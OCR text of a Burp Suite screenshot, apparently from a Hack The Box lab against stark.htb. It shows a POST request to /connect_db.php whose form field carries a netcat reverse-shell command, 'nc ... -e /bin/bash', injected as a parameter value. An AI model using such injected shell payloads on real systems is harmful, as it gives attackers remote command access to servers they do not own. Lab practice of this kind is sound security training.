 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://stark.htb HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
1 POST /connect_db.php HTTP/1.1
2 Host: stark.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=4qumbcnuf37hrcb5mpnt39psv5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 42
12
13 c=nc 1 -e /bin/bash
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Inspector
Notes